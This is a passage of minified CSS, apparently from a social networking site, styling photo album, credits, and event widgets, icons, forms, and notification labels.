0.3)}.sitealbum_featured_photos_albums ul.thumbs .thumbs_photo{box-sizing:border-box;padding:0;width:100%}.sitealbum_featured_photos_albums ul.thumbs .thumbs_photo>span{width:100%;height:150px;background-size:cover}.sitealbum_featured_photos_albums ul.thumbs .thumbs_info{position:absolute;top:0;color:#fff;width:100%;margin:0;padding:0;bottom:0}.sitealbum_featured_photos_albums .thumbs_info .thumbs_title{height:150px;max-height:100%;position:absolute;text-align:center;top:0;width:100%;font-weight:400}.sitealbum_featured_photos_albums .thumbs_info .thumbs_title>span{color:#fff;display:table-cell;font-size:24px;height:150px;text-shadow:0 0 5px rgba(0, 0, 0, 0.5);transition:height 0.15s ease-in-out 0s;vertical-align:middle;width:24%}.sitealbum_featured_photos_albums .thumbs_info .thumbs_title a{color:#fff;line-height:24px}.sitealbum_featured_photos_albums li:hover .thumbs_info .thumbs_title>span{height:145px}.sitealbum_featured_photos_albums .thumbs_info .thumbs_title>span>span{font-size:16px;display:none}.sitealbum_featured_photos_albums li:hover .thumbs_info .thumbs_title>span>span{display:block}.slideblok_image>a{bottom:15px;color:#fff !important;line-height:normal;padding:1px 4px;position:absolute;right:10px;text-shadow:0 0 5px rgba(0,0,0,0.5);z-index:2}.slideblok_image>a:hover{background-color:rgba(255, 255, 255, 0.5)}.slideblok_image img{position:absolute;left:0;right:0;margin:0 auto}.featuredimage-text .featuredimage-album-counts{bottom:15px;color:#fff;position:absolute;width:100%}.featuredimage-album-counts>span{font-size:13px;margin:0 8px;text-shadow:0 0 5px rgba(0, 0, 0, 0.5)}.featuredimage-album-counts i{font-size:25px;font-style:normal;vertical-align:top;font-weight:700 !important}.featuredimage_search{margin:28px auto;text-align:center;display:inline-block}.featuredimage_search .sitealbum-search-box .form-elements input[type="text"]{font-size:18px !important;padding:10px}.featuredimage_search ul.seaocore-autosuggest li.autocompleter-choices img{position:relative !important}.featuredimage_search .sitealbum-search-box #submitButton-element{margin:0}.featuredimage_search .sitealbum-search-box #submitButton-element button{border-radius:0 3px 3px 0;height:45px;margin:-1px -1px -1px 0;width:45px}.layout_sitealbum_upload_photo_sitealbum a.button{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;display:inline-block;font-weight:400 !important;padding:10px;background-image:none;background-color:#4bf;border:1px solid #17aafe;color:#fff !important;width:100%;box-sizing:border-box;text-align:center;line-height:normal}.layout_sitealbum_upload_photo_sitealbum a.button::before, .layout_sitealbum_upload_photo_sitealbum .album_quick_upload:before{font-family:'Font Awesome 5 Free';font-style:normal;content:"\f093";margin-right:7px;font-weight:600}.layout_page_header .layout_sitealbum_upload_photo_sitealbum{float:left;margin-bottom:0}.layout_page_header .layout_sitealbum_upload_photo_sitealbum .button{font-size:14px;margin:10px;padding:5px}.layout_page_header .layout_sitealbum_upload_photo_sitealbum .album_quick_upload{display:inline-block;margin:10px;padding:5px}.layout_right .layout_sitealbum_upload_photo_sitealbum .seaocore_button, .layout_left .layout_sitealbum_upload_photo_sitealbum .seaocore_button, .layout_page_header .layout_sitealbum_upload_photo_sitealbum .seaocore_button{display:inline-block;vertical-align:middle}.layout_right .layout_sitealbum_upload_photo_sitealbum .album_quick_upload, .layout_left .layout_sitealbum_upload_photo_sitealbum .album_quick_upload, .layout_page_header .layout_sitealbum_upload_photo_sitealbum .album_quick_upload{border:0;padding:0;background-image:none !important}.seaocore_profile_coverinfo_buttons .layout_sitealbum_upload_photo_sitealbum{margin:0}.layout_page_header .global_form{border:3px solid #4bf;border-radius:10px;margin:0;padding:0}#sitealbum_check_password_protection>div>div{padding:20px}#sitealbum_check_password_protection .form-elements{padding:0}#sitealbum_check_password_protection .form-wrapper>div{text-align:left;width:100%}#sitealbum_check_password_protection #submitForm-label{display:none}.layout_sitealbum_list_photos_tabs_view #sitelbum_photos_tabs .sitealbum_thumbs a img.item_photo_album_photo{width:100%}@media only screen and (max-width: 920px){.sitealbum_browse_banner img{width:100%}ul.albums_editphotos > li .albums_editphotos_photo{min-height:157px}.layout_sitealbum_featured_photos .slideblok_image>a{bottom:50px;right:0;width:100%;text-align:center;box-sizing:border-box}}@media only screen and (min-width:600px) and (max-width:920px){ul.albums_editphotos > li .albums_editphotos_photo img{max-width:100px}}@media only screen and (max-width: 600px){ul.albums_editphotos>li{width:100%}ul.albums_editphotos > li .albums_editphotos_info{clear:both}.sitealbum_badge_right,.sitealbum_badge_left{width:100% !important}.sitealbum_tellafriend_popup{margin:1% !important;width:98% !important}.sitealbum_tellafriend_popup .global_form>div>div{width:100% !important}.tagger_form{top:-5px !important}#albums_edit #buttons-wrapper #fieldset-buttons{margin-left:0}.sitealbum_featured_photos_albums li{width:100%}}.layout_sitecredit_my_credits,.layout_sitecredit_upgrade_level,.layout_sitecredit_terms_and_conditions,.layout_sitecredit_send_to_friend,.layout_sitecredit_recent_activities,.layout_sitecredit_buy_credits,.layout_sitecredit_next_target,.layout_sitecredit_top_member,.layout_sitecredit_user_credit_information,.layout_sitecredit_badges,.layout_sitecredit_earn_credits,.layout_sitecredit_main_navigation_menu{margin-bottom:15px;padding:15px;background-color:#fff;border:0 solid transparent;border-radius:none;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px}.link_button{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:10px !important;background-color:#4bf;border:1px solid #17aafe;color:#fff !important}.disable_button{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:10px !important;background-color:#ddd;border:1px solid #e4e4e4;color:#fff !important;text-shadow:1px 0 0 rgba(0, 0, 0, .5)}.link_button a, .disable_button a{line-height:normal;font-weight:400 !important}.link_button a::before, .disable_button a::before{font-family:'Font Awesome 5 Free','fontawesome';font-style:normal;margin-right:7px}.link_button a::before{content:"\f1c0"}.disable_button a::before{content:"\f05e"}.indicator_arrow{height:40px;text-align:center}.indicator_arrow i{font-style:normal}.fa-arrow-down::before{content:"\f063";font-family:'Font Awesome 5 Free','fontawesome';font-size:28px;color:#4bf}.credit_form>div{padding:0 !important;border:0 !important}#myBarblock,#myBar,#myBar2{background-color:#4bf;color:#fff}.credits_activity{background:#4bf;color:#fff !important;text-align:center}.credits_activity td{color:#fff !important}.core_main_sitecredit i{font:normal normal normal 14px/1 FontAwesome}.earn_search,.transaction_search{border:1px solid #e4e4e4;background:#fff}#payment-form a{color:#000}.notification_item_general.notification_type_Sitecredit_received_from_friend::before{content:"\f155"}.my_badge .others_badge, .sitecredit_upgrade_levels_div > div, .sitecredit_upgrade_level .level1, .sitecredit_upgrade_level .form-options-wrapper > div, .transaction_table table, .earn_credits_table table, #payment-form .payment_form_value, .sitecredit_validity_days, .sitecredit_credit_account_table table thead th, .sitecredit_credit_account_table table tbody td, .sitecredit_credit_account_table table{border:1px solid #e4e4e4}.transaction_table table thead th, .transaction_table table tbody td, .earn_credits_table table thead th, .earn_credits_table table tbody td{border-right:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4}.sitecredit_recent_activities ul li.sitecredit_recent_activities_list_points{border-bottom:1px solid #f2f0f0}.my_badge .others_badge .badge_title, .earn_credits_table table thead th, .earn_credits_table table tbody td{border-top:1px solid #e4e4e4}.my_badge .first_badge .badge_title{background:rgba(0,0,0,0.06)}.earn_credits p, .top_members_table tbody tr{border-bottom:1px solid #e4e4e4}.sitecredit_credit_account_table table thead, .sitecredit_validity_days, .sitecredit_current_level, .transaction_table table thead, .earn_credits_table table thead{background:rgba(0,0,0,0.06)}.sitecredit_quicklinks a{color:#fff !important}.top_members_table tbody td .active_member_icon>span{color:#000}.sitecredit_form_wrapper{clear:both;margin-bottom:10px}.sitecredit_form_link{font-weight:700}.sitecredit_form_link img{margin-right:5px}.sitecredit_form{padding:10px;border-width:1px;margin-top:5px;border:1px solid transparent}.sitecredit_form input[type="text"]{margin-right:10px}html[dir="rtl"] .sitecredit_form input[type="text"]{margin-right:0;margin-left:10px}.sitecredit_form #credit_meassge_show p{padding:5px 0;clear:both}.sitecredit_loding_image{display:inline-block;margin:0 5px}.credits_box .credits_box_textbox input[type="text"]{height:36px;width:220px}.credits_msg span{font-size:11px !important}#credit_redeem_box .credits_msg{font-size:11px !important;margin-left:215px}#credit_redeem_box .credits_box>div{display:inline-block}.redeem_fee{font-size:16px;font-style:italic;font-weight:700 !important}.active_member_icon_points{font-weight:700 !important;font-size:15px}.seaocore_view_more,.seaocore_loading{background-color:#e4e4e4;padding:5px;clear:both;text-align:center;margin-bottom:10px}[dir="rtl"] .seaocore_view_more,.seaocore_loading{text-align:center}.seaocore_view_more{cursor:pointer}.seaocore_loading img{vertical-align:middle;margin-right:5px}.seaocore_view_more a{display:inline-block;font-size:.9em;font-weight:700}.seaocore_view_more a:before{font-family:'Font Awesome 5 Free','fontawesome';margin-right:5px}.seaocore_tip{font-size:12px;margin:10px 0 0;padding:5px 0;text-align:center;background-color:#f2f0f0;border:1px solid #e4e4e4}ul.seaocore-autosuggest li.autocompleter-choices img{height:32px !important;width:32px !important;max-height:32px !important;max-width:32px !important}.seaocore_icon_date::before{font-family:'Font Awesome 5 Free','fontawesome';font-weight:400;font-style:normal;font-size:16px;line-height:16px;margin-right:7px}.seaocore_icon_date::before{content:"\f073"}.siteevent_icon_link::before,.icon_siteevents_mail::before{font-family:'Font Awesome 5 Free';font-weight:900;font-size:16px;line-height:16px;margin-right:7px}a.siteevent_icon_link::before{content:"\f0c1"}a.icon_siteevents_mail::before{content:"\f0e0"}.icon_siteevent_dashboard::before{content:"\f3fd"}.icon_siteevent_tip::before{content:"\f0eb"}.icon_siteevent_add::before,#compose-siteevent-activator::before{content:"\f271"}.icon_siteevent_subscribe::before{content:"\f09e"}.icon_siteevent_unsubscribe{position:relative}.icon_siteevent_unsubscribe::before{content:"\f09e"}.icon_siteevent_unsubscribe::after{content:"\f056"}.siteevent_item_icon_back::before{content:"\f060"}.siteevent_icon_send::before{content:"\f0e0"}.siteevent_carousel_loader{background-image:url(/application/modules/Seaocore/externals/images/loading.gif?c=419)}.notification_type_siteevent_editor_assign::before,.siteevent_icon_edito::before{content:"\f007"}.siteevent_icon_star::before{content:"\f005";color:#FFC107}.siteevent_icon_edit::before{content:"\f303"}.siteevent_icon_share::before{content:"\f1e0"}.notification_type_shared::before{content:"\f1e0"}.notification_type_SITEEVENT_JOIN_WAITLIST::before{content:"\f234"}.notification_type_siteeventticket_order_place::before{content:"\f15c"}#compose-siteevent-activator::before{font-family:'Font Awesome 5 Free'}.user_profile_diary::before{content:"\f02d"}.item_icon_siteevent::before,.item_icon_siteevent_event::before,.activity_icon_siteevent_new::before,.activity_icon_siteevent_join::before,.activity_icon_siteevent_leave::before,.activity_icon_siteevent_maybe_join::before,.activity_icon_siteevent_mid_join::before,.activity_icon_siteevent_mid_leave::before,.activity_icon_siteevent_mid_maybe::before,.activity_icon_siteevent_location_updated::before,.activity_icon_siteevent_location_updated_parent::before,.activity_icon_siteevent_title_updated::before,.activity_icon_siteevent_title_updated_parent::before,.activity_icon_siteevent_venue_updated::before,.activity_icon_siteevent_venue_updated_parent::before,.activity_icon_siteevent_date_time_updated::before,.activity_icon_siteevent_date_time_updated_parent::before,.activity_icon_siteevent_date_time_extended::before,.activity_icon_siteevent_date_time_extended_parent::before,.activity_icon_siteevent_post::before,.activity_icon_siteevent_post_parent::before,.notification_type_siteevent_invite::before,.notification_type_siteevent_suggested::before,.notification_type_siteevent_rsvp_change::before,.notification_type_siteevent_join::before,.notification_type_siteevent_event_edit::before,.notification_type_siteevent_member::before,.notification_type_siteevent_location_updated::before,.notification_type_siteevent_location_updated_parent::before,.notification_type_siteevent_title_updated::before,.notification_type_siteevent_title_updated_parent::before,.notification_type_siteevent_venue_updated::before,.notification_type_siteevent_venue_updated_parent::before,.notification_type_siteevent_date_time_updated::before,.notification_type_siteevent_date_time_updated_parent::before,.notification_type_siteevent_rsvpmembership_change::before{content:"\f073"}.notification_type_siteevent_approved_review::before,.notification_type_siteevent_editorreview::before,.notification_type_siteevent_write_review::before,.item_icon_siteevent_review::before,.activity_icon_siteevent_userreview_add::before,.activity_icon_siteevent_userreview_add::before{content:"\f044"}.activity_icon_video_siteevent::before{content:"\f008"}.notification_type_siteevent_notificationpost::before,.activity_icon_siteevent_notificationpost::before,.notification_type_siteevent_notificationpost_parent::before,.activity_icon_siteevent_notificationpost_parent::before,.notification_type_siteevent_contentcomment::before,.activity_icon_comment_siteevent_event::before,.activity_icon_nestedcomment_siteevent_event::before,.activity_icon_comment_siteevent_review::before,.item_icon_siteevent_topic::before,.notification_type_siteevent_discussion_new::before,.notification_type_siteevent_discussion_response::before,.activity_icon_siteevent_topic_create::before{content:"\f0e5"}.icon_siteevents_invite::before,.icon_siteevents_inviteguests::before{content:"\f0e0"}.icon_siteevents_invitejoin::before,.notification_type_siteevent_approve::before{content:"\f234"}.icon_siteevents_inviteleave::before{content:"\f00d"}.icon_siteevents_tickets::before{content:"\f3ff"}.icon_siteevents_invitecancel::before{content:"\f235"}.icon_siteevents_inviteaccept::before,.icon_siteevents_request::before,.notification_type_siteevent_accepted::before{content:"\f274"}.icon_siteevents_invitereject::before{content:"\f273"}.icon_siteevents_remove::before{content:"\f235"}.icon_siteevents_confirm::before{content:"\f071"}.icon_siteevents_confirmed::before{content:"\f274"}.icon_siteevents_unconfirmed::before{content:"\f273"}.notification_type_siteevent_host::before,.icon_siteevents_promote::before,.activity_icon_siteevent_promote::before,.notification_type_siteevent_promote::before,.notification_type_siteevent_page_host::before,.notification_type_siteevent_group_host::before,.notification_type_siteevent_business_host::before,.notification_type_siteevent_store_host::before{content:"\f234"}.icon_siteevents_demote::before{content:"\f235"}.notification_type_siteevent_contentlike::before{content:"\f087"}.diary_icon::before{content:"\f02d"}.siteevent_icon_diary::before,.item_icon_siteevent_diary::before{content:"\f02d"}.siteevent_icon_list::before{content:"\f0ca"}.notification_type_siteevent_photo_upload::before,.activity_icon_siteevent_photo_upload::before,.item_icon_siteevent_photo::before{content:"\f03e"}.siteevent_myevents_top .siteevent_icon{background-image:none;margin-right:2px}.siteevent_myevents_top .siteevent_icon::before{font-family:'Font Awesome 5 Free';font-style:normal;font-size:14px;font-weight:900}.siteevent_icon.item_icon_siteevent_event::before{content:"\f073"}.siteevent_icon.siteevent_icon_diary::before{content:"\f02d"}.siteevent_icon.siteevent_icon_list::before{content:"\f022"}.siteevent_icon.icon_siteevent_add::before{content:"\f271"}.siteevent_myevents_top .siteevent_link_wrap{margin-right:15px}.siteevent_share_links_toggle .seao_icon_share::before{content:"\f1e0";margin-right:7px}.siteevent_icon{width:16px;height:16px;display:inline-block}.siteevent_icon_strip{background-image:none;margin:0 7px 0 0;text-align:center}[dir="rtl"] .siteevent_icon_strip{margin:0 0 0 7px}.siteevent_icon_strip::before, .siteevent_share_links_toggle .seao_icon_share::before{font-family:'Font Awesome 5 Free';font-style:normal;font-size:16px;line-height:16px;font-weight:900}.siteevent_icon_host::before,.siteevent_icon_user::before,.siteevent_icon_profile::before{content:"\f007"}.siteevent_icon_calendar::before,.siteevent_icon_time::before{content:"\f073"}.siteevent_icon_location::before{content:"\f041"}.siteevent_icon_date::before{content:"\f067"}.siteevent_icon_stats::before{content:"\f080"}.siteevent_icon_venue::before{content:"\f015"}.siteevent_icon_tag::before{content:"\f0c6"}.siteevent_icon_link::before{content:"\f02b"}.siteevent_icon_users::before{content:"\f0c0"}.siteevent_icon_price::before{content:"\f1c0"}.siteevent_icon_diary_a::before{content:"\f02d"}.siteevent_icon_message::before,.siteevent_icon_msg::before,.siteevent_icon_mail::before{content:"\f0e0"}.siteevent_icon_facebook::before{content:"\f230"}.siteevent_icon_twitter::before{content:"\f099"}.siteevent_icon_website::before{content:"\f0ac"}.siteevent_icon_download::before{content:"\f019"}.siteevent_icon_birthday::before{content:"\f1fd"}.siteevent_icon_request::before{content:"\f0e0"}.siteevent_icon_rating::before{content:"\f091"}.siteevent_icon_contact::before{content:"\f10b"}.siteevent_icon_web::before{content:"\f108"}.siteevent_icon_plus::before{content:"\f067"}.br_body_bg,.siteevent_board_list>div{background-color:#f1f1f1}.siteevent_profile_loading_image{background-image:url(/application/modules/Seaocore/externals/images/loading.gif?c=419);width:100%;height:150px;background-repeat:no-repeat;background-position:center}.siteevent_pro_specs li{border-color:#e4e4e4}.siteevents_browse_filters .form-element span.overTxtLabel{color:#a3a3a3}.siteevent_popular_locations, .siteevent_sponsored_categories, ul.siteevent_siteevents .siteevent_siteevents_replies,.siteevent_siteevents_options,.siteevent_photo_info{background-color:#fff;border:0 solid transparent;border-radius:none}.siteevent_browse_side_category{padding:5px;background-color:#fff;border-width:5px;border-radius:none;margin-bottom:15px}.siteevent_side_widget{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.siteevent_form>div>div{background-color:transparent}.siteevent_form>div>div{border-color:transparent}.siteevent_categories_block{background-color:#fff}ul.siteevent_discussion_thread .siteevent_discussion_thread_body blockquote,.siteevent_categories_block>li{background-color:#f1f1f1}ul.siteevent_discussion_thread .siteevent_discussion_thread_body blockquote, .siteevent_img_view .siteevent_thumb ul li > a, .siteevent_layout_left .global_form > div > div ul + ul, .siteevent_layout_right .global_form > div > div ul+ul{border-color:#e4e4e4}.siteevent_img_view .siteevent_thumb ul li > a:hover, .siteevent_categories_siteevent h6,.print_event_title{border-color:#dfdfdf}ul.siteevent_video_siteevent > li + li, .siteevent_categories_siteevent .sub_cat a,{border-color:#f2f0f0}.siteevent_quick_specs ul li + li, .siteevent_popular_locations li + li, .edit_location_form .global_form_box>div,.siteevent_categories_block>li,div.siteevent_photo_info,.siteeventlike_users_block_links{border-color:transparent !important}.siteevent_categories_box_head, .siteevent_categories_siteevent .sub_cat a:hover{background-color:#f2f0f0}.siteevent_sponsored_categories, div.siteevent_photo_info, .siteevent_categories_block, .siteevent_siteevents_options, ul.siteevent_siteevents .siteevent_siteevents_replies{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}div.siteevent_photo_view #media_photo{border:1px solid #e4e4e4}ul.feed .feed_attachment_siteevent_event{display:block;overflow:hidden;margin:0 5px 5px 0;vertical-align:top}[dir="rtl"] ul.feed .feed_attachment_siteevent_event{margin:0 0 5px 5px}ul.feed .feed_attachment_siteevent_event>div>a{display:block;float:left;margin-right:7px}[dir="rtl"] ul.feed .feed_attachment_siteevent_event>div>a{float:right;margin-left:7px;margin-right:0}ul.feed .feed_attachment_siteevent_event > div > a > img, ul.feed .feed_item_attachments .feed_attachment_siteevent_event .feed_attachment_aaf>a>img{display:block;vertical-align:top;width:auto}ul.feed .feed_attachment_siteevent_event>div>div{overflow:hidden}.siteevent_review_block{background-image:url(/application/modules/Siteevent/externals/images/bg2.png?c=419);border-style:solid;border-width:1px}button.siteevent_buttonlink,a.siteevent_buttonlink{background-image:none;background-color:#4bf;border:1px solid #17aafe;color:#fff !important;border-radius:2px;text-shadow:inherit;padding:6px 12px;display:block;font-size:13px;text-align:center;line-height:normal;width:100%;box-sizing:border-box}a.siteevent_buttonlink:hover{background-color:#4bf;cursor:pointer;text-decoration:none;opacity:.8}.siteevent_review_rich_content_title{font-size:11px;margin-bottom:5px}.siteevent_review_rich_content_title a{font-weight:700}.siteevent_review_rich_content_stats{color:#a3a3a3;font-size:11px;margin-bottom:2px}.item_icon_siteevent_video::before,.notification_type_siteevent_video_new::before,.activity_icon_siteevent_video_new::before,.icon_type_siteevent_video::before,.icon_siteevents_video::before{content:"\f03d"}.icon_siteevents_video_new::before{content:"\f03d"}.feed_item_attachments .siteevent_video_thumb_wrapper{margin-right:7px}html[dir="rtl"] .feed_item_attachments .siteevent_video_thumb_wrapper{margin-right:0;margin-left:7px}.feed_item_attachments .video_info{overflow:hidden}.feed_item_attachments .video_info>a{font-size:.8em;font-weight:700}.video_title{font-size:.8em;font-weight:700;display:inline-block;clear:both}.feed_item_attachments .video_desc{margin-top:2px;font-size:.8em}.siteevent_video_length{opacity:.7;-moz-opacity:.7;-khtml-opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;border-radius-topleft:0;-moz-border-radius-topright:0;-webkit-border-top-right-radius:0;border-radius-topright:0;-moz-border-radius-bottomleft:0;-webkit-border-bottom-left-radius:0;border-radius-bottomleft:0;display:inline-block;position:absolute;margin:6px;padding:3px 5px 3px 5px;background:#000;color:#fff;font-size:.7em}.siteevent_video_thumb_wrapper{float:left;margin-bottom:2px;background:#666}html[dir="rtl"] .siteevent_video_thumb_wrapper{float:right}.siteevent_video_thumb_wrapper:hover{background:#777}.siteevent_video_thumb_wrapper a{display:block}.siteevent_video_thumb_wrapper img, .siteevent_video_thumb_wrapper span.item_nophoto{display:block;margin:5px;border:1px solid #888;max-height:inherit !important;max-width:inherit !important;width:180px}.siteevent_thumbs > li, .siteevent_prpfile_photos_strip ul li{border-color:#e4e4e4}.siteevent_thumbs > li:hover, .siteevent_prpfile_photos_strip ul li:hover{border-color:#dfdfdf}.siteevent_rating_star_generic{display:inline-block;width:12px;height:12px;background-repeat:no-repeat;font-size:1px;cursor:default}.siteevent-search-box .form-elements{background-color:#f1f1f1;border:1px solid #e4e4e4}.siteevent_listings_stats{margin:5px 0 10px 0;overflow:hidden;clear:both;line-height:normal}.siteevent_listings_stats i{float:left}[dir="rtl"] .siteevent_listings_stats i{float:right}.siteevent_listings_stats:hover i{color:#4bf}.siteevent_listings_stats div img{margin-right:3px}.siteevent_listings_stats .stats_rating_star .list_rating_star{margin-right:10px}.siteevent_listings_stats_wrap .siteevent_listings_stats{float:left;clear:none;line-height:normal;margin-right:10px}.siteevent_listings_host_h,.siteevent_listings_host{position:absolute;right:6px;top:-30px;z-index:1}.siteevent_listings_userrating{border-bottom-width:1px;padding-bottom:5px}.siteevent_listings_host>a,.siteevent_listings_host>img{float:left}.siteevent_listings_host > a img,.siteevent_listings_host>img{border:2px solid #fff;border-radius:50%;height:45px;width:45px}.siteevent_event_form .global_form>div{float:none}.siteevent_event_form .global_form>div>div>h3+p{max-width:inherit}.siteevent_event_form .global_form > div > div > h3 + p .siteevent_link_wrap{margin-left:60px}.siteevent_event_form .global_form #online_event, .siteevent_event_form #event_details_repeat_info{display:inline-block;margin:0 5px;font-size:11px}.siteevent_event_form #online_events-element{background:url(/application/modules/Siteevent/externals/images/bg2.png?c=419) repeat;border-radius:5px;font-size:11px;padding:5px}.seao_smoothbox_lightbox_content .siteevent_event_form #online_events-element{max-width:450px}.seao_smoothbox_lightbox_content .siteevent_event_form #online_events-element a, .seao_smoothbox_lightbox_content .siteevent_event_form #online_event{display:block;margin:5px 0 0}.siteevent_event_form div.form-elements p{font-size:11px}.siteevent_event_form .defaultSkin table.mceLayout{width:450px !important}.siteevent_event_form .defaultSkin iframe{height:300px !important}.siteevent_event_form #location_map-element{height:100px;width:300px}.choose_host .tag-autosuggest{width:356px !important}.choose_host ul.tag-autosuggest>li{white-space:normal}.siteevent_create_host .form-element #host_info span, .siteevent_create_host .host_cancel_link a, .siteevent_create_host .host_cancel_link span, .siteevent_create_host .choose_host select, .siteevent_create_host .choose_host input{display:inline-block;vertical-align:middle}.siteevent_create_host .host_deatils{margin-right:20px}.siteevent_create_host .host_title_link{font-weight:700}.siteevent_create_host .host_photo img{height:25px;width:25px}.siteevent_create_host .form-element select{width:100px}.siteevent_create_host .form-element input[type='text']{width:250px}.siteevent_create_host .host_cancel_link{font-size:11px;font-weight:700}ul.host-links{clear:both;float:left;margin:5px 22px 0}ul.host-links li{margin:10px 0}ul.host-links li input[type='text']{margin-left:5px}.siteevent_event_form .event_calendar_container button{padding:0}.siteevent_event_form .event_calendar_container + select, .siteevent_event_form .event_calendar_container + select + select, .siteevent_event_form .event_calendar_container+select+select+select{margin-left:5px}.siteevent_event_form button.disabled, .siteevent_event_form select:disabled{opacity:.5}.siteevent_repeatevent_form_wrapper{width:100%}.siteevent_repeatevent_form_wrapper .global_form, .siteevent_repeatevent_form_wrapper .global_form>div{float:none}.siteevent_repeatevent_form div.form-elements{margin-top:10px}.siteevent_repeatevent_form div.form-label{width:130px}.siteevent_repeatevent_form div.form-element{width:60%;float:none}.siteevent_repeatevent_form div.event_calendar_container{display:inline}.siteevent_repeatevent_form button.event_calendar{padding:0}.siteevent_repeatevent_form .form-element-weekly input, .siteevent_repeatevent_form .form-element-weekly label{display:inline-block;clear:none;float:none;vertical-align:middle}.siteevent_repeatevent_form .form-element-weekly input+label{margin:0 15px 0 0}.siteevent_repeatevent_form .buttons-wrapper{padding-bottom:3px}.siteevent_repeatevent_form .buttons-wrapper button{padding:7px 10px;line-height:normal}.siteevent-date-list{border-width:1px;list-style:none outside none;max-height:200px;overflow-y:auto;width:300px}.siteevent-date-list li{background:#FFF;font-size:11px;font-weight:400;padding:5px}.siteevent-date-list li+li{border-top-width:1px}.siteevent-date-list li a{float:right;font-weight:700}.adv_post_compose_menu #compose-siteevent-activator::before{content:"\f073"}.adv-active .adv_post_compose_menu #compose-siteevent-activator::before{content:"\f073"}.siteevent_locationmiles_tip{margin:-6px 0 0 5px}#siteevent-followsiteeventevent,#siteevent-siteeventactivitycomment,#siteevent-siteeventactivitylike,#siteevent-siteeventdatetimeupdated,#siteevent-siteeventdatetimeupdatedparent,#siteevent-siteeventjoin,#siteevent-siteeventlocationupdated,#siteevent-siteeventlocationupdatedparent,#siteevent-siteeventnotificationpost,#siteevent-siteeventnotificationpost,#siteevent-siteeventnotificationpostparent,#siteevent-siteeventrsvpchange,#siteevent-siteeventvenueupdated,#siteevent-siteeventitleupdated_parent,#siteevent-siteeventvenueupdated,#siteevent-siteeventvenueupdatedparent,#siteevent-siteeventtitleupdated,#siteevent-siteeventphotoupload,#siteevent-siteeventreviewwrite,#siteevent-siteeventdiscussionnew,#siteevent-siteeventwritereview,#siteevent-siteeventtitleupdatedparent,#siteevent-siteeventvideonew,#siteevent-siteeventcontentcomment,#siteevent-siteeventcontentlike{display:none}label[for="siteevent-followsiteeventevent"]{display:none !important}label[for="siteevent-siteeventactivitycomment"]{display:none !important}label[for="siteevent-siteeventactivitylike"]{display:none !important}label[for="siteevent-siteeventcontentcomment"]{display:none !important}label[for="siteevent-siteeventcontentlike"]{display:none !important}label[for="siteevent-siteeventdatetimeupdated"]{display:none !important}label[for="siteevent-siteeventdatetimeupdatedparent"]{display:none !important}label[for="siteevent-siteeventjoin"]{display:none !important}label[for="siteevent-siteeventlocationupdated"]{display:none !important}label[for="siteevent-siteeventlocationupdatedparent"]{display:none !important}label[for="siteevent-siteeventnotificationpost"]{display:none !important}label[for="siteevent-siteeventnotificationpostparent"]{display:none !important}label[for="siteevent-siteeventrsvpchange"]{display:none !important}label[for="siteevent-siteeventtitleupdated"]{display:none !important}label[for="siteevent-siteeventtitleupdatedparent"]{display:none !important}label[for="siteevent-siteeventvenueupdated"]{display:none !important}label[for="siteevent-siteeventvenueupdatedparent"]{display:none !important}label[for="siteevent-siteeventphotoupload"]{display:none !important}label[for="siteevent-siteeventreviewwrite"]{display:none !important}label[for="siteevent-siteeventwritereview"]{display:none !important}label[for="siteevent-siteeventdiscussionnew"]{display:none !important}label[for="siteevent-siteeventvideonew"]{display:none !important}#siteevents_create_quick.global_form input + label, #siteevents_create_form.global_form input+label{width:92%}.siteevent_top_link{margin-top:-22px}.siteevent_bottom_link{margin-top:22px}.siteevent_edit_content .tip{clear:none;margin-bottom:15px}.siteevent_edit_content .tip span{margin-bottom:0}.siteevent_create_link a{background-color:#4bf;background-image:url(/application/modules/Seaocore/externals/images/buttonbg.png?c=419);background-position:0 1px;background-repeat:repeat-x;border:1px solid #50809B;border-radius:3px;color:#FFF !important;font-weight:700 !important;padding:6px 8px}.siteevent_create_link a:hover{background-color:#4bf;text-decoration:none}.siteevent_calender_button .dropdown_menu,ul.dropdown_menu{background-color:#f1f1f1;border:2px solid #f2f0f0}.siteevent_calender_button .dropdown_menu::after,ul.dropdown_menu::after{border-bottom:10px solid #f2f0f0}.siteevent_grid_footer>div{background-color:#f1f1f1}.siteevent_detail_table table td.event_actlinks a{height:20px;width:20px;display:inline-block;margin:0 5px;background-image:url(/application/modules/Siteevent/externals/images/actlinks.png?c=419);background-repeat:no-repeat}a.siteevent_icon_detail{background-position:0 0}a.siteevent_icon_edit{background-position:-20px 0}a.siteevent_icon_delete{background-position:-41px 0}a.siteevent_icon_message{background-position:-65px 0}a.siteevent_icon_user{background-position:-91px 0}.event_actlinks a.siteevent_icon_message::before{content:""}.siteevent_profile_side_event .siteevent_listings_stats:hover i{color:#000}.siteevent_profile_side_event .siteevent_listings_stats a:hover i{color:#4bf}.siteevent_popular_image_view_grid_info:hover .siteevent_viewdetails a{-webkit-transition:all 0.5s ease-in;-moz-transition:all 0.5s ease-in;-o-transition:all 0.5s ease-in;transition:all 0.3s ease-in;background:#4bf;border-color:#4bf}.siteevent_myevents_top_links .fleft + .fright a.bold, .siteevent_browse_lists_view_options .fleft a.bold{color:#4bf}.global_form div.form-wrapper#is_tax_allow-wrapper{display:flex;align-items:center}@media only screen and (max-width: 920px){.siteevent_event_form select#starttime-hour, .siteevent_event_form select#starttime-minute, .siteevent_event_form select#starttime-ampm, .siteevent_event_form select#endtime-hour, .siteevent_event_form select#endtime-minute, .siteevent_event_form select#endtime-ampm{width:auto}}#siteevent-siteeventinvite{display:none}label[for="siteevent-siteeventinvite"]{display:none !important}.admin_table div{display:table-cell}.siteeventpaid_create_wrapper>h3{margin-bottom:5px}.siteeventpaid_create_wrapper>h3+p{margin-bottom:15px}.siteeventpaid_create_step{border:none;margin:0 5px 